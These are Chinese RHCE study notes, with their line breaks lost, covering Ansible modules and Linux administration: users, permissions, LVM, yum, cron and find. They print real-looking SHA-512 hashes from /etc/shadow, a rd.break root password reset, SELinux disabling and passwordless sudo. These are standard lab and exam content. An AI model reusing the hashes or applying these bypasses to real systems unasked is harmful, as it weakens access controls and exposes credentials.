ansible]$ ansible web -m shell -a "ls -l /opt"servera | CHANGED | rc=0 >>total 4-rwsrwx---. 1 student devops 1016 Sep 5 00:01 hosts[student@workstation ansible]$ ansible web -m shell -a "cat /opt/upnange66.txt"serverb | CHANGED | rc=0 >>upnage66设置安全性上下文chcon -t[student@workstation ansible]$ ansible web -m copy -a 'content="upnage66" dest=/opt/upnange66.txt setype=admin_home_t[student@workstation ansible]$ ansible web -m shell -a "ls -Zl /opt/" serverb | CHANGED | rc=0 >>total 8-rwsrwx---. 1 student devops system_u:object_r:usr_t:s0 1016 Sep 5 00:01 hosts-rw-r--r--. 1 root root system_u:object_r:admin_home_t:s0 8 Sep 5 00:05 upnange66.txt涉及到文件目录的操作 用到file模块touch 1.txt | mkdir dir1path 目标文件[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange66.txt owner=devops group=student mode=0777 setype=httpd_sys_content_t"[student@workstation ansible]$ ansible web -m shell -a "ls -Zl /opt/" serverb | CHANGED | rc=0 >>total 8-rwsrwx---. 1 student devops system_u:object_r:usr_t:s0 1016 Sep 5 00:01 hosts-rwxrwxrwx. 1 devops student system_u:object_r:httpd_sys_content_t:s0 8 Sep 5 00:05 upnange66.txt删除文件、目录rm -r /opt/upnange66.txt[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange66.txt state=absent" 递归删除文件目录创建文件[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange66.txt state=touch"创建目录[student@workstation ansible]$ ansible web -m file -a "path=/opt/upnange state=directory"创建软连接[student@workstation ansible]$ ansible web -m file -a "src=/opt/hosts path=/opt/upnange.link state=link"从被管理节点往管理节点传文件 fetchflat=yes 不采用默认文件结构[student@workstation ansible]$ ansible web -m fetch -a "src=/opt/hosts dest=/tmp/ flat=yes" 只拷贝一份[student@workstation ansible]$ ansible web -m fetch -a "src=/opt/hosts dest=/tmp/" 按主机名建目录存放serverb | CHANGED => {"changed": true, "checksum": "da996f1a52dbae3b6b43a6c50d761e4ed5ec9a9f", "dest": "/tmp/serverb/opt/hosts", 替换功能lineinfile模块path=/ 要替换的文件regexp= 使用正则表达式的方式匹配你要修改谁line= 你要替换的内容[student@workstation ansible]$ ansible web -m lineinfile -a "path=/etc/selinux/config regexp='^SELINUX=' line=SELINUX=disable " 修改selinux配置文件[student@workstation ansible]$ ansible web -m shell -a "cat /etc/selinux/config" 查看文件用户组有关group模块[student@workstation ansible]$ ansible web -m group -a "name=g1 state=present" 添加组[student@workstation ansible]$ ansible web -m group -a "name=g1 state=absent" 删除组[student@workstation ansible]$ ansible web -m shell -a "cat /etc/group"查看用户有关user模块[student@workstation ansible]$ ansible web -m user -a "name=upnange group=g1 uid=1800 state=present" 添加用户[student@workstation ansible]$ ansible web -m shell -a "cat /etc/passwd" 查看[student@workstation ansible]$ ansible web -m user -a "name=upnange state=absent remove=yes" 删除用户、删除相关文件、家目录yum相关模块yum_repository/etc/yum/repos.d/xxx.repo [仓库的id名称]name=baseurl=enabled=gpgcheck=gpgkey=file 生成repo文件[student@workstation ansible]$ ansible web -m yum_repository -a "name=rh294_baseos description='This is rh294 BaseOS' baseurl=http://content.example.com/rhel8.4/x86_64/dvd/BaseOS enabled=yes gpgcheck=no file=rh294_baseos"yum模块yum[student@workstation ansible]$ ansible web -m yum -a "name=vsftpd state=present" 安装软件服务相关模块service模块启动 停止 重启 重新读取 开机自启[student@workstation ansible]$ ansible web -m service -a "name=vsftpd state=started enabled=yes" 启动并开机启动[student@workstation ansible]$ ansible web -m service -a "name=vsftpd state=stopped enabled=no" 停止关禁止开机启动防火墙模块firewalld模块firewalld: service: https 服务 port: 8081/tcp 端口协议 permanent: yes 永久 state: disabled 开启关闭策略 immediate: yes 立即生效 zone: public 区域[student@workstation ansible]$ ansible web -m firewalld -a "port=8081/tcp permanent=yes state=enabled immediate=yes"[student@workstation ansible]$ ansible web -m shell -a "firewall-cmd --list-all"命令shell模块网络有关模块wget_url模块
RHCE学习笔记1 网络开机启动第二天:基础命令manls-l 长格式-rw-------. 1 root root 6503 Apr 23 2020 anaconda-ks.cfgdr-xr-xr-x. 5 root root 4096 May 7 2020 bootbrw-rw----. 1 root disk 252, 0 Aug 14 17:27 vdalrwxrwxrwx. 1 root root 15 Aug 14 17:26 stderr -> /proc/self/fd/2普通文件d 目录b 块设备l 软连接、符号链接p 管理我呢见s 套接字c 字符查看所有块设备ls -l | grep ^b查看所有s结尾ls -l | grep s$dr-xr-xr-x. 5 root root 4096 May 7 2020 boot5代表连接数,五个目录,包括 . ..-a 显示隐藏文件-t 按照文件生成时间排序-r 按照文件生成时间逆向排序生成一个文件dd if=/dev/zero of=/test.raw bs=1G count=2ll -h /test.raw-rw-r--r--. 1 root root 2.0G Aug 14 18:13 /test.raw-h 文件大小可视化-Z selinux安全性上下文-R 显示子目录内容cd 切换目录cd ~ 家目录cd - 返回上次目录pwd 显示当前目录 print work direc/etc/bashrc 修改45行 W改为w,在终端显示完整路径,修改后bash生效mkdir生成目录mkdir xx-p 连续创建目录!mkdir执行上次命令rmdir删除目录 先cd过去-p 连续删除目录 rmdir test1/test2/ -ptouch 1.txt 创建空文件第二次 创建已有的1.txtstat xx 查看文件详细信息access time Atime 访问时间modify time Mitme 修改时间Change time Ctime 修改文件的权限时间touch 保证三个时间一致cp复制命令cp -a a包含dpr参数 复制目录,连同目录子文件一块复制 -d 如果目录有软连接,一块复制-p 权限复制-r 递归-i 目标同名文件提示-f 覆盖目标同名文件不提示cp -r -i -f -p -d 复制文件-v verbose 显示进度不使用别名 \cpmove文件移动、剪切、重命名-b backup 同名文件备份 ~-f 强制覆盖rm 删除-f 强制删除-r 递归删除目录rm只删除inodecat 显示文件内容cat -n 显示行号输出重定向将文件内容合并cat 1.txt 2.txt > new.txt 覆盖cat 1.txt 2.txt >>new.txt 追加清空文件数据段内容cat /dev/null > 3.txthead 显示前10行head anaconda-ks.cfg -n 10显示前10个字符head anaconda-ks.cfg -c 10tail显示后10行tail -n 10显示后10个字符tail -c 10实时输出tail /var/log/secure -fmore 翻页显示回车一行空格一页b 上一页q 退出+/xx 直接显示xx+100 直接显示100行管道符 将不同命令结合使用 cat -n anaconda-ks.cfg | more +100 显示第100行less 翻页显示,支持上下键find命令不加参数 查看当前目录下所有文件和目录find /etc -name inittab 查找etc下ininttab文件find / -iname myhosts 忽略大小写查询grep显示文件数据库内关键字的行grep runlevel /etc/inittab多关键字 -egrep -e runlevel -e target /etc/inittab显示不匹配文本的所有行 -vgrep -e runlevel -e target /etc/inittab -v不显示空行和注释行,仅显示有效内容grep -e ^# -e ^$ 4.txt -v显示关键词行和后三行grep runlevels /etc/inittab -A 3tree 树状显示文件夹tree /opt/ -d 只看目录tree /opt/ -L 1 只显示1级目录 tree / -L 1 -F 显示全路径tree / -L 1 -F -p 显示权限硬链接 inode号相同1、不占用inode编号2、节约空间不能够跨文件系统创建链接ln xx xx软连接1、可以跨文件系统2、需要源文件存在,否则链接文件失效3、跨文件系统之后,需要占用inode编号创建软连接ln -s时间 dateCST 中央标准时间UTC 格林威治时间date -u 显示格林威治时间timedatectltimedatectl set-time "2022-07-14 18:00:00" 修改时间激活NTP服务器timedatectl set-ntp true修改时区timedatectl set-timezone Asia/Singaporew 显示终端登陆状态up 6:06, 开机6小时who 谁正在登陆last一段时间内用户登录情况lastbhostname查看主机名hostnamectl查看系统信息hostnamectl set-hostname servera设置主机名uname查看内核信息df 查看文件系统df -h df -hT 查看文件系统df -iTh 查看inode空间du 文件目录具体大小du -h -m -k 显示单位du -sh ~ 显示目录空间大小du -sh * 当前目录每一个文件大小du -sh /* 根目录下每一个文件大小lscpu查看cpu信息free -h 查看内存信息tar -zcvf 创建tar -ztvf 查看tar -zxvf 解压 -C 指定目录shell环境history -c 从内存中清除命令history -w 清除用户目录下.bash_history文件alias xxunalias xxalias la='ls -alth'设置别名单个用户.bashrc全局用户/etc/profilevi编辑器编辑模式 - 插入模式 - 命令模式vi +15 xx 光标定位文件15行vi + xx 光标定位最后一行vi +/xx xx 光标定位到xx:set nu显示行号翻页ctrl + u d f bnzz 50zz 跳转到第50行zz 滚动到底部i 插入光标前a 光标后I 行首A 行尾o 当前行之下插入一行O 当前行之上插入一行寄存器操作p 取出 粘贴P 光标之上粘贴nyy 复制行 2yy 复制两行nyl 复制字符 2yl 复制两个字符ndd 删除行 2dd删除两行ndl 删除字符 2dl删除两个字符x 单个删除搜索/?:set nu 显示行号:set nonu 隐藏行号替换:2,5s/a/A/g 2-5行a替换成A:1,$s/a/A/g 全部替换删除列1、crtl+v2、移动光标选择3、x删除非兼容模式,避免出现AB情况:set nocompatible第三天:/etc/passwd 本地用户账户属性的定义文件,加密口令不放在其中用户名 密码 UID GID 备注信息 家目录 shell工作环境root:x:0:0:root:/root:/bin/bashroot 用户名 唯一 区分大小写x 历史遗留问题 保证兼容性0 UID0 该用户所在的私有组、主要组的ID GIDroot 备注信息/root 家目录/bin/bash shell环境存放加密口令 /etc/shadowroot:$6$ElcThAePSlHegjYu$j.6Ir2SZUdDfS2nO7eHlaT0nzaFINgSnCFy0pU.xCggeYmbkcUdMawtdKvB6CqbTletZTMcBiHyF0C8USmN8j/:18389:0:99999:7:::root 用户名$6 加密口令$6 加密hash方式 SHA-512$1 MD5$5 SHA-256$oZ1JGQiQ salt 防止、避免多个用户设置同样的密码的时候密文账号一样$j.6Ir2SZUdDfS2nO7eHlaT0nzaFINgSnCFy0pU.xCggeYmbkcUdMawtdKvB6CqbTletZTMcBiHyF0C8USmN8j/ 散列值18389 最近更改过的日期的值0 什么时候可以进行更改,0代表随时可以更改99999 什么时候密码过期 一般为42-60天 最晚90天过期incative 宽限天数expire 账户的过期时间blank 预留字段创建用户 useradd upnange1、passwd有了upnange属性记录2、shadow有了upnange时间属性3、用户UID基于目前最大的UID+14、创建该用户同名的组upnange,GID和UID保持同步5、/home目录下给该用户创建家目录6、linux给该用户一个正常的工作环境bash,可以通过本地、远程进行登录7、linux会在/var/spool/mail目录创建该用户的mail邮件交换空间8、linux会在/var/spool/cron未来定义使用该用户的计划任务作业意义:1、掌握细节2、通过加参数自定义创建用户 3、了解用户规则的控制文件 /etc/default/useradd /etc/login.defs4、修改用户属性5、删除用户用户创建控制文件/etc/default/useradduseradd defaults fileGROUP=100HOME=/home 家目录INACTIVE=-1 没有宽限期EXPIRE=SHELL=/bin/bash 默认shellSKEL=/etc/skelCREATE_MAIL_SPOOL=yes 创建邮件池grep -e "#" -e "^$" -v /etc/login.defsMAIL_DIR /var/spool/mail PASS_MAX_DAYS 99999PASS_MIN_DAYS 0 PASS_MIN_LEN 5 密码长度PASS_WARN_AGE 7UID_MIN 1000 UID从1000起步UID_MAX 60000SYS_UID_MIN 201 系统用户从201开始SYS_UID_MAX 999GID_MIN 1000GID_MAX 60000SYS_GID_MIN 201SYS_GID_MAX 999CREATE_HOME yesUMASK 077USERGROUPS_ENAB yesENCRYPT_METHOD SHA512useradd upwen自定义需求:UID 1600 ,私有组和root在一个组useradd -u 1600 -g root upnange1upnange2 /opt/upnange2 不能够进行交互式登录useradd -d /opt/upnange2 -s /sbin/nologin upnangen2upnange3 过期时间 宽限期 useradd -e "2022/09/20" -f 2 upnange3用户设置口令通过passwd设置,具备特殊权限,管理员 | 普通用户 设置口令1、交互式方式passwd | passwd upnange2、结合echo、管道、标准输入的方式输入密码echo "redhat" | passwd --stdin upnange1结合shell脚本位置变量管理员root密码重置1、重启2、grub界面按e进入3、找到linux开头行最后执行rd.break中断,二虚环境删除con4、执行ctrl+x开始后续挂在使用sysroot的步骤5、来到救援模式执行mount -o rw,remount /sysroot6、执行chroot /sysroot 切换sysroot路径到根文件系统7、echo | passwd给root修改密码8、如果selinux开着 出发relable安全策略 执行touch /.autorelabel 非常关键9、执行sync 状态从内存中读取10、执行两次exit退出,此时触发selinux安全策略chage修改账号 密码的过期时间PASS_MAX_DAYS 最大密码过期时间PASS_MIN_DAYS 最小可修改密码时间,0可以随时修改chage -l root 查看root用户当前密码策略chage -M 42 root 修改密码最大过期时间42天-m 2 最小可修改密码天数2天chage -E "2022/09/10" root 账号过期时间更改用户属性 usermoduseradd -u -g -G -d -s -e usermod复用参数给用户附加一个组usermod -aG grid oracle -a append追加useradd user1让user1家目录改成/opt/user1目录 家目录迁移 /home/user1 > /opt/user1 usermod -d /opt/user1 user1 -m m迁移目录文件useradd user2临时锁定该用户不能登录使用usermod -L user2tail -3 /etc/shadow 叹号代表锁定upnange3:!!:19224:0:99999:7:2:19255:user1:!!:19224:0:42:7:::user2:!$6$Hw5Ojxz/RSGu8AYh$3TovAvQjQlSKMPC4O7PcPpXZw/N7K5iAlu8sg4Ki0uezKKzHMZ.bUMkF6SLLMlqex5Q.5.FlFF8s.jzyKoDyq.:19224:0:42:7:::-U解锁usermod -l user200 user100 修改用户名,用户目录不变修改shell环境chsh -s /bin/bash user200查找passwd文件中UID为0的文件1、usermod -u 1009 user1 修改UID2、usermod -L user1 锁定用户3、userdel user1 删除用户4、编辑passwd 注释掉user15、修改用户shell chsh | usermod -s删除用户 userdel-r 清理用户相关信息 属性、配置、家目录、mail用户彻底删除后,该用户曾经的遗留文件会变为UIDid 查看用户ID信息,可以判断某个用户是否创建成功-G 查看附加组想知道一个用户在哪些组当中,用id命令查看su 切换用户su - 切换用户同时切换环境配置su闲置/etc/pam.d/suauth required pam_wheel.so use_uidusermod -aG wheel user400只有user400可以su到root用户用户管理:1、创建 useradd2、改属性 usermod3、删除 userdel4、账户 密码复杂性 长度 用户su5、chage 密码过期 账户过期时间6、root用户 密码恢复组 /etc/grouproot:x:0:root组名x 历史遗留兼容性0 GID最后一位为附加组groupadd -g 新建指定组IDgroupmod -n 改组名groupdel 删除组,私有组无法删除用户添加或者从组中移除,附加组gpasswd -a 添加gpasswd -d 移除用户权限管理对用户 | 组设置权限1、基本权限2、特殊权限3、ACL权限属主 属组 其他 基本权限普通文件 r访问 w修改 x执行目录 r浏览遍历 w删除目录中内容、移动目录内容 x可以切换到该目录权限表示:1、数字表示r4 w2 x1 -0在root工作环境下文件-rw-r--r-- 644目录drwxr-xr-x 7552、文字表示属主u属组g其他人o所有人a没有-修改权限:chmod 增加执行权限 chmod 755 filechmod u+x,g+x,o+x file 或 a+x filechmod -R 递归ACL权限 细粒度权限分配 文字标识法setfacl -m u:upwen1:rwx file1 根据用户添加权限setfacl -m g:upwen:rw- file1 根据组添加权限setfacl -m o 对其他人-M 根据目前的ACL修改-x 根据文件中的访问控制列表删除条目-b 删除所有访问控制列表-R 递归操作查看acl权限getfacl文件权限最后有加号代表使用ACL权限改文件目录拥有者 chown;chown -R 递归特殊权限1、suid 执行-rwsr-xr-x. 1 root root 33K Dec 14 2019 /usr/bin/passwd大写S不是有效suid,必须是小写,普通用户可以临时拥有权限chmod u+s2、sgid应用在目录上,该目录所建立的文件或子目录的拥有者都会是该目录的拥有者应用在文件上,普通用户会临时拥有组的权限chmod g+s3、sticky粘滞位只能用在目录里,只有文件拥有者和root用户可以删除对方的文件chmod o+tchown修改属主属组-R递归umask0022第一个 特殊权限 suid4 sgid2 stcky1第二个 拥有者第三个 组第四个 其他.bashrc写入umasksudovisudo 添加用户设置无密码 NOPASSWD:ALL进程管理toplscpu查看CPU信息uptime 开机时间 负载w 查看负载 登录用户ps aux 查看所有进程ps -ef ps -z 进程所对应的selinux安全性上下文是什么 selinuxps -efZ 进程安全上下文ps -u root 查看用户的进程kill关闭 杀死进程kill -9 pkill -U root 停止所有root用户的进程pkill -t pts/0 踢掉pts0用户进程的挂起和恢复ctrl+z 挂起ctrl+c 终止jobs查看后台进程fg 1 切换到前台xx & 后台执行SSH配置 /etc/ssh/sshd_config禁止root登录ssh PermitRoot制定普通用户登录ssh AllowUsers user1ssh密码尝试次数 MaxAuthTries 5ssh登陆优化 UseDNS no远端链接并执行命令ssh -X -I root 10.10.10.10 name免密登录私钥文件 id_rsa公钥文件 id_rsa.pub家目录.ssh目录 ssh-keygen -t rsa 家目录下生成密钥复制公钥给对方 给serverb主机的root用户,此后可以自动登录serverb主机ssh-copy-id root@serverb此时为单向免密,重复即可实现双向免密linux软件包管理RPM软件包rpm安装 rpm -ivh content.example.com classroom主机rpm查询 rpm -qa | grep bashrpm查询多个包 rpm -qa | egrep "vsftpd|sshd|chrony"查询一批软件包rpm -q --qf 根据软件包完整名称rpm -q --qf '%{NAME}-%{VERSION}-%{RELEASE} (%{ARCH})\n' \vsftpd \chronyd \crond \autofs忽略依赖关系强制安装--force --nodeps查看软件包详细信息rpm -qi 文件 命令 程序 由哪个RPM软件包抽取出来rpm -q --whatprovides /etc/hostssetup-2.12.2-5.el8.noarch rpm -qf /etc/hostssetup-2.12.2-5.el8.noarch查询某个软件包在linux系统上产生哪些文件 rpm -ql bash/etc/skel/.bash_logout/etc/skel/.bash_profile查询某个软件的配置文件有哪些rpm -qc bash/etc/skel/.bash_logout/etc/skel/.bash_profile/etc/skel/.bashrc从软包抽取文件,文件抽取到当前目录rpm2cpio cpiorpm2cpio systemd-239-29.el8.x86_64.rpm | cpio -imdrpm -Uvh 软件包更新updaterpm -e 卸载软件包YUM 基于rpm软件包 软件仓库软件仓库的来源:1、系统的ISO2、借助互联网 www.rpmfind.com配置搭建yum仓库 本地/etc/yum.repos.d目录,创建repo仓库文件路径baseurl 1本地 2http 3ftp本地:baseurl=file:///mnt/BaseOS/Packageshttp:baseurl=https://cat rhel_dvd.repo[rhel-8.2-for-x86_64-baseos-rpms]baseurl = http://content.example.com/rhel8.2/x86_64/dvd/BaseOS 路径enabled = true 启用该仓库gpgcheck = false 验证软件是否符合官方签名name = Red Hat Enterprise Linux 8.2 BaseOS (dvd) 仓库描述总结:yum仓库配置的格式/etc/yum.repos.d 目录touch user.repeo[]仓库名称name=仓库描述baseurl=file:///mnt http:// ftp://enabled=1 | true | 0 | false 启用gpgcheck= 1 | true | 0 | false 启用仓库验证gpgkey=file:/// | http://repo一个文件可以满足多个仓库建立rpm --import key文件导入rpm数据库yum命令的操作repo搭建好后1、创建元信息yum makecache2、显示仓库状态yum repolist all3、验证repo仓库可用性 罗列repo中所有的软件yum listzsh-html.noarch 部分架构zstd.x86_64 64位zziplib.i686 32位4、查看已经安装过的软件包yum list installed@anaconda 出厂就装好了5、查看软件包详细信息yum info vsftpd6、了解mariadb软件包的依赖关系 yum deplist mariadb7、通过yum安装mariadb解决依赖问题yum installyum localinstall8、查看可用于升级的软件包yum list updates9、检查可更新的程序yum check-update10、搜索软件包yum search11、卸载软件包yum remove12、重新安装软件yum resinstall13、清空缓存yum clean all14、更新软件yum update15、查看文件来自哪个包yum whatprovides16、按软件版本高低显示yum list --showduplicates软件包组yum grouplist 显示软件包组yum groupinfo 显示软件包组详细信息yum groupinstall groupremove groupupdate 安装 卸载 更新yum日志存放路径/var/log/dnf.log模块流yum module list 列出当前模块yum module list | grep container yum module info container-tools 列出流内容yum module list --profile container-tools:2.0 查看指定模块的具体信息yum module install httpd 安装httpd软件模块流yum module install nginx 安装nginx流yum module remove nginx 卸载nginx流yum module reset nginx 删除后将状态resetyum module install --profile nginx:1.16 安装指定版本软件流 卸载、reset后才能切换磁盘管理盘/dev/sda sata sas scsi usb/dev/vdb kvm/dev/nvme0 m.2 pcielsblk 显示所有块设备lsblk -fp显示文件系统格式、UUID分区类型BIOS&MBR 512字节 bootloader446+DPT64(每个分区开始-结束 16字节x4)+2校验UEFI&GPT 文件系统传统文件系统 - ceph开源分布式文件系统格式 ext234 xfs磁盘分区工具fdisk mbrgdisk gptparted 全能型标准分区卷方式 LVM mdadm VD0 stratis标准形式:83扩展分区:5LVM PV物理卷:8eswap分区:82按T键查看fdisk /dev/vdbw 保存n 创建d 删除t 修改分区标识l 查看所有分区标识p 查看现在的分区MiB 整除1024 MB 整除1000gdisk /dev/vdco 初始化为gptparted修改后直接生效helpmklabel gpt 转换为gptprint 查看rm 删除(parted) set 2 swap on(parted) set 3 lvm on第五天文件系统fs typeext文件系统xfs文件系统mkfs -t ext4 /dev/vdb1 格式化为ext4mkfs -t xfs /dev/vdc1 格式化xfsmount /dev/vdb1 /mnt/文件系统可以同时挂载多个目录,目录能同时挂载多个文件系统,但只显示最后一次挂载的Filesystem Type Size Used Avail Use% Mounted ondevtmpfs devtmpfs 887M 0 887M 0% /dev文件系统 文件系统类型 空间 使用 剩余 使用率 挂载点umount 可以跟挂载点 也可以跟文件系统名无法卸载分析:1、查看当前目录是否是挂载点2、有咩有其他程序在使用挂载点mkfs.ext4 mkfs.xfs 对文件系统进行格式化xfs centos7 开始默认推荐 支持更多数据量 性能高1、分配组 AG2、log 日志段 文件任何改变 创建 | 修改 | 删除3、realtime 实时段 文件系统里创建realtime 根据分配组AG 默认4个AG data内容数据段 B+树索引的机制 提供性能ext4 文件系统受损修复 linux系统级别 fsck e2fsckxfs 自己的管理工具xfs_info /dev/vdc1 查看文件系统信息meta-data=/dev/vdc1 isize=512(inode占用空间的大小) agcount=4(AG组数量), agsize=131072 blks(每个AG包含的block) = sectsz=512(删除大小) attr=2, projid32bit=1 = crc=1 finobt=1(B+树), sparse=1, rmapbt=0 = reflink=1data = bsize=4096(块大小 4k~64k) blocks=524288(块数量), imaxpct=25 = sunit=0 swidth=0 blksnaming =version 2 bsize=4096 ascii-ci=0, ftype=1log =internal log bsize=4096 blocks=2560, version=2 = sectsz=512 sunit=0 blks, lazy-count=1realtime =none extsz=4096 blocks=0, rtextents=0挂载磁盘或分区mount /dev/vdb2 挂载点挂载光盘mount /dev/sr0 挂载点 cdrom dvdrom 软连接挂载镜像文件ISOmount -t iso9600 xx.iso 挂载点挂载LVMmount /dev/卷组名/逻辑卷名称 挂载点查看目录占用lsoffuserUUID通用唯一识别码blkid/dev/vdc1: UUID="a435f26e-00d4-46f4-82f8-9e454e0f1e4d" TYPE="xfs" PARTLABEL="Linux filesystem" PARTUUID="20fc6814-0fee-4955-8d27-2db39eb377af"EXT文件系统修改UUIDblkid查看现在UUID uuidgen /dev/vdc1 生成分区的UUIDumount 卸载文件系统tune2fs -U fd5530b9-5c02-415e-9b74-34e25a32967d /dev/vdc1 修改ext文件系统UUIDe2fsck -f 检查文件系统XFS文件系统修改UUIDblkid查看现在UUID uuidgen /dev/vdc1 生成分区的UUIDumount 卸载文件系统xfs_admin -U 9464a796-b9f4-40a7-8bb3-24ffb06af463 /dev/vdc1 修改xfs文件系统UUIDe2fsck -f 检查文件系统/etc/fstab 重点验证文件格式UUID文件挂载点文件系统格式挂载选项 defaults默认 rw sync从内存同步0 fs dump 保证兼容性,是否备份,弃用0 fs pass 检查文件系统 0不检查 root文件系统1 其他文件系统2UUID=9464a796-b9f4-40a7-8bb3-24ffb06af463 /mnt/xfstest xfs defaults 0 0 使用UUID挂载XFS文件系统 mount -a fstab文件格式SWAPmkswap /dev/vdb2 转换为SWAP分区swapon /dev/vdb2 激活swap分区swapoff /dev/vdb2 取消swap分区开机自动挂载/etc/fstabUUID=ef675fdf-91dc-4773-851d-3ed4f95bd421 swap swap defaults 0 0pri=0 优先级,越大越优先UUID=ef675fdf-91dc-4773-851d-3ed4f95bd421 swap swap defaults,pri=20 0 0swapon -s 查看所有SWAPswapon -a 激活所有SWAPswapoff -a 卸载所有SWAPLVM逻辑卷管理器把不同的盘 不同的分区 进行抽象的管理并组合起来 转化为物理卷LVM可以实现容量大小的扩展PV物理卷 整盘、分区VG卷组 多个PV组成 PE建立在卷组之上 等同大小的格子LV逻辑卷 LE = PE逻辑卷类型条带化逻辑卷 数据放到多个PV中,性能最好PVpvcreate /dev/vdb3 创建PVpvcreate /dev/vdc3pvs | pvdisplay 查看pv信息多个PV可以隶属于同一个VGPE划格子就是在不同的PV分配对应的空间pvchange -x n /dev/vdb2 禁用PE分配空间pvchange -x y /dev/vdb2 启用PE分配空间pvchange -x n /dev/vdb3 pvremove /dev/vdb3 删除物理卷pvmove /dev/vdb3 /dev/vdc3 从vdb3迁移到vdc3,迁移后可以移除vdb3VG创建卷组vgcreate vg01 -s 8M /dev/vdb3 /dev/vdc3 将两个pv加入vgvgs | vgdisplay 显示vg信息VG #PV #LV #SN Attr VSize VFreevg01 2 0 0 wz--n- 4.50g 4.50g -SN 快照vgremove vg01 删除vg创建LV逻辑卷通过指定具体大小 2G通过只听PE的数量 10个PE 8M 10x8=80Mlvcreate -L 1G -n lv01 vg01 创建1G lv01lvcreate -l 10 -n lv02 vg01 创建10个PE lv02lvs | lvdisplay 查看lv信息lvremove 如果已经使用mount加载,则不能使用lvremove命令删除lvremove /dev/vg01/lv02 删除lv02逻辑卷路径/dev/vg01/lv02 设备DM程序路径/dev/mapper/vg01-lv02 文件系统对于逻辑卷进行格式化mkfs.xfs /dev/vg01/lv01 格式化mount /dev/mapper/vg01-lv01 挂载点 挂载扩容VG卷组扩容收缩partprobe /dev/vdd 重新读分区表vgextend vg01 /dev/vdd 将PV加入VG卷组vgreduce vg01 /dev/vdd 将PV移除VG卷组如果PV被使用,需要先pvmove迁移再移除LV逻辑卷扩容和收缩1、明确逻辑卷的文件系统2、先对文件系统对应的逻辑卷进行扩容3、重新修改文件系统的尺寸大小ext系列扩容1、通过vgdisplay查看是否有可用的pe/size2、lvextend -L +1G -n /dev/vg02/lv02给LV02添加1G容量3、lvextend -l +100 -n /dev/vg02/lv02给LV02添加100个PE4、resize2fs /dev/mapper/vg02-lv02 为ext4文件系统扩容该操作不需要卸载挂载点xfs系列扩容1、通过vgdisplay查看是否有可用的pe/size2、lvextend -L +1G -n /dev/vg01/lv01给LV01添加1G容量3、lvextend -l +100 -n /dev/vg01/lv01给LV01添加100个PE4、xfs_growfs /dev/mapper/vg01-lv01 为xfs文件系统扩容该操作不需要卸载挂载点ext系列收缩1、umount /mnt/ext4 卸载挂载点2、fsck | e2fsck 扫描文件系统3、resize2fs -f /dev/mapper/vg01-lv02 2G 收缩文件系统到2G4、lvreduce -L 2G /dev/vg01/lv02 收缩逻辑卷到2G5、mount /dev/mapper/vg01-lv02 /mnt/ext4/ 重新挂载文件系统xfs系列收缩xfs不能进行动态收缩,需要备份、格式化、还原,与ext4收缩步骤不同1、xfsdump -f /xfs.dump /mnt/xfs 备份xfs文件系统 file xfs.dump查看备份的文件xfsdump archive (version 3)2、umount /mnt/xfs 卸载挂载点3、lvreduce -L 1G /dev/vg01/lv01 收缩逻辑卷4、mkfs.xfs /dev/mapper/vg01-lv01 -f 强制格式化逻辑卷5、mount /dev/mapper/vg01-lv01 /mnt/xfs 挂载文件系统6、xfsrestore -f /xfs.dump /mnt/xfs 通过备份文件恢复扩容问题1、lvextend扩LV2、resize2fs扩文件系统的大小自动扩容lvextend -r -L +1G /dev/vg01/lv01 此时-r参数等于resize2fs容量调整通用lvresize 容量的调整(扩容或收缩)关于逻辑卷的配置的导入导出关于重要的逻辑卷 快照lvconvertlinux:LVMwindows:动态磁盘AIX:rootvg mirror都是基于宿主机操作系统 软件方式结构化数据:虚拟机、容器非结构化数据:视频、图片VDO 重复数据删除 节约空间结构化数据1:10压缩比 盘50G压缩出50G*10=500G非结构化数据:1:3压缩比 盘50G压缩出50G*3=150GVDOyum install vdo kmod-vdo安装VDO卷只能是/dev/vdb裸盘,不能是分区1、systemctl enable vdo --now 配置vdo服务器开机启动2、systemctl status vdo 查看VDO状态3、vdo create --name=vdo01 --device /dev/vdb --vdoLogicalSize=50G 创建VDO卷,如果无法创建清除盘分区表wipefs /dev/vdb -a4、mkfs.xfs -K /dev/mapper/vdo01 创建文件系统5、mount /dev/mapper/vdo01 /mnt/xfs 挂载文件系统6、UUID="381039fe-d0d6-4dbb-b29a-753920c4ce86" /mnt/xfs xfs defaults,x-systemd.requires=vdo.service 0 0 配置fstab文件vdostats --human-readable 查看vdo信息Stratis存储资源池 精简置备文件系统xfs 安装1、服务启动开机启动2、查看状态3、创建4、挂载5、fstab快照销毁清除分区表信息wipefs /dev/vdb -a计划任务/etc/cron.deny 不允许哪些用户实施计划任务crontab -e 编辑-u 指定用户-r 删除当前crontab任务 -r -u 删除指定用户crontab任务-l 显示当前crontab任务/usr/bin/rm xx 使用全路径,通过which查询systemctl restart crontab编辑完后重启crond服务/var/log/cron 查看cron日志/etc/crontab 配置文件示例crontab计划任务command分 时 日 月 周 命令(全路径 which)考试中全路径minute 每个小时的第几分钟huor 每天的第几个小时day 每月的第几个天monteh 每年的第几个月Day of Week 每个周的第几天command每天的4点2020 4 * command每月9日3点50分50 3 9 command每年9月8日0点1分1 0 8 9 * command每天凌晨2点0 2 * command每天凌晨2点的每分钟执行一次2 * command/1 | 代表每一分钟*/10 代表每十分钟每月10号10点5分5 10 10 command每年的10月10号10点5分5 10 10 10 * command每月10号的10点5分,15点5分,20点5分5 10,15,20 10 command 逗号隔开,不连续每月10号10点5分,11点5分-15点5分5 10-15 10 command 10至15,连续每月11点到13点之间,每十分钟/10 11-13 command查询命令winch 在PATH变量的路径中查找指定的命令which passwd查找passwd命令位置whereis 用于程序名搜索,二进制,man,源代码文件whereis passwd 查找passwd程序相关文件passwd: /usr/bin/passwd /etc/passwd /usr/share/man/man1/passwd.1.gz /usr/share/man/man5/passwd.5.gzlocate 基于数据库查询,不实时updatedb 使用前需要手动更新数据库find实时查询,不基于数据库,查询速度慢按文件名查找find / -name upwen 查找根目录下名字为upwen的文件find / -iname upwen 不区分大小写按照用户名、组查找find / -user upwen1查找用户upwen1的文件find / -user upwen1 -group upwen1 查找用户和组都为upwen1的文件,逻辑或find / -user upwen1 -o -group upwen1 查找用户或组为upwen1的用户,逻辑与find / -user upwen1 -not -group upwen1 查找用户为upwen1但组不为upwen1,逻辑与查找没有属主属组的文件find -nouser -o -nogroup 查找没有属主或没有属主的文件查找不是root用户的文件find / -not -user root 查找属主不是root的文件按权限查找find -perm 644 查找权限为644的文件find -perm /600 